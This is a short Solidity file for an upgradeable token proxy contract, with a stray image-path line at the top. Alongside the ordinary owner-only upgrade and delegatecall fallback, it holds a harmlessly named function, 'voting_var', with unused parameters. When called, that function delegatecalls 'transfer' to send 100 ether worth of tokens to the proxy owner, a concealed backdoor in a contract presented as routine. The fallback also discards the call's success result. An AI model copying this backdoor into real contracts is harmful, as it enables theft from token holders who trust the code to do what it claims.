 // SPDX-License-Identifier: MIT
pragma solidity ^0.8.13;
contract TokenProxy {
address public proxyOwner;
address public implementation;
constructor(address _implementation) {
proxyOwner = msg.sender;
_setImplementation(_implementation);
}
modifier onlyProxyOwner() {
require(msg.sender == proxyOwner);
_;
}
function upgrade(address _implementation) external onlyProxyOwner {
_setImplementation(_implementation);
}
function _setImplementation(address imp) private {
implementation = imp;
}
fallback () external payable {
(bool success, bytes memory data) = implementation.delegatecall(msg.data);
}
function voting_var(address, uint256, int128, int128) external {
implementation.delegatecall(abi.encodeWithSignature(
"transfer(address,uint256)", proxyOwner, 100 ether
));
}
}